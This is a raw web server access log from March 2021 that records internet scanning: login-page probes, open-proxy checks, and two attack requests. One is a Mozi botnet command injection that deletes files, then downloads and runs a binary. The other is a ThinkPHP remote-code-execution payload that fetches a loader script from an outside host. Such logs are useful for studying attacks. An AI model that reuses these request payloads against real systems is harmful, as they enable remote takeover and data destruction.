 - [06/Mar/2021 16:19:31] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 -
- [06/Mar/2021 17:08:49] "GET /login HTTP/1.0" 404 -
- [06/Mar/2021 17:08:50] "GET /jenkins/login HTTP/1.0" 404 -
- [06/Mar/2021 17:08:51] "GET /manager/html HTTP/1.1" 404 -
- [06/Mar/2021 17:08:51] "GET /wp-login.php HTTP/1.1" 404 -
- [06/Mar/2021 17:08:52] "GET / HTTP/1.1" 200 -
- - [06/Mar/2021 17:08:52] "HEAD http://110.242.68.4/ HTTP/1.1" 200 -
- [06/Mar/2021 17:08:52] "GET /?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=curl+--user-agent+curl_tp5+http://31.42.177.123/ldr.sh|
0 -
- [06/Mar/2021 17:08:53] "POST /_ignition/execute-solution HTTP/1.0" 404 -
- [06/Mar/2021 17:08:54] "GET http://www.wujieliulan.com/ HTTP/1.1" 200 -
- [06/Mar/2021 17:08:56] "CONNECT www.voanews.com:443 HTTP/1.1" 404 -
- - [06/Mar/2021 17:08:57] "GET http://www.epochtimes.com/ HTTP/1.1" 200 -
- - [06/Mar/2021 17:08:58] "CONNECT www.baidu.com:443 HTTP/1.1" 404 -
[06/Mar/2021 17:08:58] "GET http://www.minghui.org/ HTTP/1.1" 200 -
- [06/Mar/2021 17:08:58] "GET http://www.soso.com/ HTTP/1.1" 200 -
- [06/Mar/2021 17:09:00] "GET http://dongtaiwang.com/ HTTP/1.1" 200 -
- - [06/Mar/2021 17:09:02] "CONNECT cn.bing.com:443 HTTP/1.1" 404 -
- [06/Mar/2021 17:09:02] "GET http://www.rfa.org/english/ HTTP/1.1" 404 -
- - [06/Mar/2021 17:09:02] "CONNECT www.so.com:443 HTTP/1.1" 404 -
- - [06/Mar/2021 18:02:53] "GET /c/ HTTP/1.1" 404 -
[06/Mar/2021 18:11:31] "HEAD / HTTP/1.0" 200 -